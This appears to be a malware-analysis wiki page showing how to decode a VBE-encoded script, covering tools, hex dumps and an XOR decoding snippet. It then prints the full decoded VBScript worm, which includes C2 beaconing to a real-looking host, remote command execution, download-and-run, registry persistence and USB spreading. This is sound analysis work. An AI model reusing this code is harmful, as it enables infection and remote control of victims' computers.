Decode-VBE-script
Jump to navigation
Jump to search
Description
VBE files are VBScript Encoded Script File.
Tools
| Tool | Official link | Mirror |
|---|---|---|
| VBE decoder (decovbe.vbs) | official | mirror |
| VB Script Coders.exe (only works on WinXP) | official | mirror |
| Encode and Decode a VB script (TechNet) | official | mirrror |
Example

Given fotos nua.vbe, an encoded VBSript (md5: bd24d6af85fe4c76df1cbb31252285e5). Let's decode it with VB Script Coders.exe:
The decoded file looks encrypted:
$ hd decoded.vbs
00000000 27 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |'***************|
00000010 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |****************|
*
00000030 2a 2a 2a 2a 2a 2a 2a 2a 0a 27 2a 2a 2a 2a 2a 2a |********.'******|
00000040 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |****************|
*
00000070 2a 0a 27 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |*.'*************|
00000080 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |****************|
*
000000a0 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 0a 6b 69 72 61 3d |**********.kira=|
000000b0 44 45 43 72 79 70 74 28 22 a0 ba aa ba aa ba aa |DECrypt(".......|
000000c0 ba aa ba a7 e4 e8 e9 e1 ee e0 a7 ba aa ba aa ba |................|
000000d0 aa ba aa ba aa ba aa ba aa ba aa ba aa ba aa ba |................|
000000e0 aa ba aa ba aa ba 8a 8d 8a 8d ef e8 f4 f3 a7 ba |................|
000000f0 a7 a5 e6 f1 e6 f4 f3 a9 f7 f2 e5 eb ee e4 f1 ea |................|
[SNIP]
00002530 e1 a7 8a 8d e2 e9 e3 a7 e1 f2 e9 e4 f3 ee e8 e9 |................|
00002540 8a 8d 22 2c 31 33 35 29 3a 45 58 45 63 55 54 45 |..",135):EXEcUTE|
00002550 28 4b 69 72 61 29 3a 46 75 4e 63 74 69 6f 6e 20 |(Kira):FuNction |
00002560 49 4c 73 6e 69 62 6f 42 28 29 3a 44 49 6d 20 61 |ILsniboB():DIm a|
00002570 43 42 57 70 6f 78 2c 64 43 4b 4d 47 4b 2c 4d 4c |CBWpox,dCKMGK,ML|
00002580 46 75 64 4a 66 3a 44 49 6d 20 69 3a 61 43 42 57 |FudJf:DIm i:aCBW|
00002590 70 6f 58 3d 22 30 70 40 23 66 71 68 48 66 29 74 |poX="0p@#fqhHf)t|
Following this, there is a lot of junk code. Further in the code, we can find the decrypt function:
00003f90 2e 29 22 3a 46 75 6e 63 54 69 4f 6e 20 44 65 43 |.)":FuncTiOn DeC| 00003fa0 72 79 70 54 28 73 44 61 74 61 2c 6b 45 79 29 3a |rypT(sData,kEy):| 00003fb0 44 69 6d 20 69 3a 46 6f 72 20 69 3d 31 20 54 6f |Dim i:For i=1 To| 00003fc0 20 4c 65 6e 28 73 64 61 74 41 29 3a 44 65 63 72 | Len(sdatA):Decr| 00003fd0 79 70 54 3d 64 65 43 72 79 70 54 26 43 68 72 28 |ypT=deCrypT&Chr(| 00003fe0 41 73 63 28 4d 69 64 28 73 44 61 74 61 2c 49 2c |Asc(Mid(sData,I,| 00003ff0 31 29 29 78 6f 72 20 4b 45 79 29 3a 4e 65 78 74 |1))xor KEy):Next| 00004000 3a 45 4e 64 20 46 75 6e 63 74 69 4f 6e 6b 65 62 |:ENd FunctiOnkeb|
The decrypt function is actually XOR'ing bytes of the encrypted stub with a key (135) that is sent as the second parameter. Let's write a small python script that will decrypt the payload:
#!/usr/bin/env python
s = "a0 ba aa ba aa ba aa ba aa ba a7 e4 e8 e9 e1 ee e0 a7 ba [REMOVED] e8 8a 8d e2 e9 e3 a7 ee e1 a7 8a 8d e2 e9 e3 a7 e1 f2 e9 e4 f3 ee e8 e9 8a 8d"
print ''.join([chr(int(i,16) ^ 135) for i in s.split(" ")])
Running the script outputs the fully decoded script:
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=
host = "avast.publicvm.com"
port = 8181
installdir = "%temp%"
'=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=
dim shellobj
set shellobj = wscript.createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
dim httpobj
set httpobj = createobject("msxml2.xmlhttp")
'=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
installname = wscript.scriptname
startup = shellobj.specialfolders ("startup") & "\"
installdir = shellobj.expandenvironmentstrings(installdir) & "\"
if not filesystemobj.folderexists(installdir) then installdir = shellobj.expandenvironmentstrings("%temp%") & "\"
spliter = "<|>"
sleep = 5000
dim response
dim cmd
dim param
info = ""
usbspreading = ""
dim oneonce
'=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
on error resume next
instance
while true
install
response = ""
response = post ("is-ready","")
cmd = split (response,spliter)
select case cmd (0)
case "excecute"
param = cmd (1)
execute param
case "update"
param = cmd (1)
oneonce.close
set oneonce = filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & Chr(34)
wscript.quit
case "uninstall"
uninstall
Case "send"
param = cmd (1)
download (param)
end select
wscript.sleep sleep
wend
sub install
on error resume next
dim lnkobj
dim filename
dim fileicon
upstart
for each drive in filesystemobj.drives
if drive.isready = true then
if drive.freespace > 0 then
if drive.drivetype = 1 then
filesystemobj.copyfile wscript.scriptfullname , drive.path & "\" & installname,true
if filesystemobj.fileexists (drive.path & "\" & installname) then
filesystemobj.getfile(drive.path & "\" & installname).attributes = 2+4
end if
for each file in filesystemobj.getfolder( drive.path & "\" ).files
if instr (file.name,".") then
if lcase (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" then
file.attributes = 2+4
if ucase (file.name) <> ucase (installname) then
filename = split(file.name,".")
set lnkobj = shellobj.createshortcut (drive.path & "\" & filename (0) & ".lnk")
lnkobj.targetpath = "cmd.exe"
lnkobj.workingdirectory = ""
lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start " & replace(file.name," ", chrw(34) & " " & chrw(34)) &"&exit"
fileicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\" & shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\." & split(file.name, ".")(ubound(split(file.name, ".")))& "\") & "\defaulticon\")
if instr (fileicon,",") = 0 then
lnkobj.iconlocation = file.path
else
lnkobj.iconlocation = fileicon
end if
lnkobj.save()
end if
end if
end if
next
end If
end If
end if
next
err.clear
end sub
sub uninstall
on error resume next
dim filename
shellobj.regdelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & split (installname,".")(0)
shellobj.regdelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & split (installname,".")(0)
filesystemobj.deletefile startup & installname ,true
filesystemobj.deletefile wscript.scriptfullname ,true
for each drive in filesystemobj.drives
if drive.isready = true then
if drive.freespace > 0 then
if drive.drivetype = 1 then
for each file in filesystemobj.getfolder ( drive.path & "\").files
on error resume next
if instr (file.name,".") then
if lcase (split(file.name, ".")(ubound(split(file.name, ".")))) <> "lnk" then
file.attributes = 0
if ucase (file.name) <> ucase (installname) then
filename = split(file.name,".")
filesystemobj.deletefile (drive.path & "\" & filename(0) & ".lnk" )
else
filesystemobj.deletefile (drive.path & "\" & file.name)
end if
end if
end if
next
end if
end if
end if
next
wscript.quit
end sub
function post (cmd ,param)
post = param
httpobj.open "post","http://" & host & ":" & port &"/" & cmd, false
httpobj.setrequestheader "user-agent:",information
httpobj.send param
post = httpobj.responsetext
end function
function information
on error resume next
if inf = "" then
inf = hwid & spliter
inf = inf & shellobj.expandenvironmentstrings("%computername%") & spliter
inf = inf & shellobj.expandenvironmentstrings("%username%") & spliter
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set os = root.execquery ("select * from win32_operatingsystem")
for each osinfo in os
inf = inf & osinfo.caption & spliter
exit for
next
inf = inf & "underworld final" & spliter
inf = inf & security & spliter
inf = inf & usbspreading
information = inf
else
information = inf
end if
end function
sub upstart ()
on error resume Next
shellobj.regwrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & split (installname,".")(0), "wscript.exe //B " & chrw(34) & installdir & installname & chrw(34) , "REG_SZ"
shellobj.regwrite "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & split (installname,".")(0), "wscript.exe //B " & chrw(34) & installdir & installname & chrw(34) , "REG_SZ"
filesystemobj.copyfile wscript.scriptfullname,installdir & installname,true
filesystemobj.copyfile wscript.scriptfullname,startup & installname ,true
end sub
function hwid
on error resume next
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set disks = root.execquery ("select * from win32_logicaldisk")
for each disk in disks
if disk.volumeserialnumber <> "" then
hwid = disk.volumeserialnumber
exit for
end if
next
end function
function security
on error resume next
security = ""
set objwmiservice = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48)
for each objitem in colitems
versionstr = split (objitem.version,".")
next
versionstr = split (colitems.version,".")
osversion = versionstr (0) & "."
for x = 1 to ubound (versionstr)
osversion = osversion & versionstr (i)
next
osversion = eval (osversion)
if osversion > 6 then sc = "securitycenter2" else sc = "securitycenter"
set objsecuritycenter = getobject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)
for each objantivirus in colantivirus
security = security & objantivirus.displayname & " ."
next
if security = "" then security = "nan-av"
end function
function instance
on error resume next
usbspreading = shellobj.regread ("HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\")
if usbspreading = "" then
if lcase ( mid(wscript.scriptfullname,2)) = ":\" & lcase(installname) then
usbspreading = "true"
shellobj.regwrite "HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\", usbspreading, "REG_SZ"
else
usbspreading = "false"
shellobj.regwrite "HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\", usbspreading, "REG_SZ"
end if
end if
upstart
set scriptfullnameshort = filesystemobj.getfile (wscript.scriptfullname)
set installfullnameshort = filesystemobj.getfile (installdir & installname)
if lcase (scriptfullnameshort.shortpath) <> lcase (installfullnameshort.shortpath) then
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & Chr(34)
wscript.quit
end If
err.clear
set oneonce = filesystemobj.opentextfile (installdir & installname ,8, false)
if err.number > 0 then wscript.quit
end function
function download (fileurl)
strsaveto = installdir & mid (fileurl, instrrev (fileurl,"\") + 1)
set objhttpdownload = createobject("msxml2.xmlhttp")
objhttpdownload.open "post","http://" & host & ":" & port &"/" & "is-sending" & spliter & fileurl, false
objhttpdownload.send ""
set objfsodownload = createobject ("scripting.filesystemobject")
if objfsodownload.fileexists (strsaveto) then
objfsodownload.deletefile (strsaveto)
end if
if objhttpdownload.status = 200 then
dim objstreamdownload
set objstreamdownload = createobject("adodb.stream")
with objstreamdownload
.type = 1
.open
.write objhttpdownload.responsebody
.savetofile strsaveto
.close
end with
set objstreamdownload = nothing
end if
if objfsodownload.fileexists (strsaveto) then
shellobj.exec strsaveto
end if
end function